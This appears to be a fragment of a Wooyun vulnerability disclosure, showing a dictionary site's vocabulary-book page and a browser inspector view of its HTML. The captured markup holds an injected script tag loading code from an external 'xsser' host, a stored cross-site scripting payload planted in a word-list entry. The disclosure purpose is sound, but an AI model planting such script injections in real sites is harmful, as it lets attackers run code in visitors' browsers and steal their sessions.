 生词本
导 出
查询历史
创建时间 全选 删除选中
查询生词 查询
· abc
1 Wooyun
2013-08-05
2 ab
控制台 HTML CSS 脚本 DOM 网络 Cookies Flash
v.book...-main-hd < td.book-...tem-main < tr.book-bd-list-item < tbody < table.book-bd-list < div.wrap...-bd-list < div.book-bd < div.book < div.content < div#
<tr class="book-bd-list-item">
<td class="book-bd-list-item-select">
<td class="book-bd-list-item-main">
<div class="book-bd-list-item-main-hd">
<div class="book-bd-list-item-main-hd-num">
<a class="book-bd-list-item-main-hd-title" target="_blank" title="" href="/s?wd=Wooyun">Wooyun</a>
</div>
<div class="book-bd-list-item-main-bd">
<script src="http://xsser
>
</div>
</td>
<td class="book-bd-list-item-panel">
</tr>
www.wooyun.org